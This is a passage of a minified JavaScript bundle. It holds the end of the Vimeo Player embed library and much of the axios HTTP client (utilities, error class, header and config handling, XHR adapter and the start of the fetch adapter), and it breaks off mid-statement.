t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let 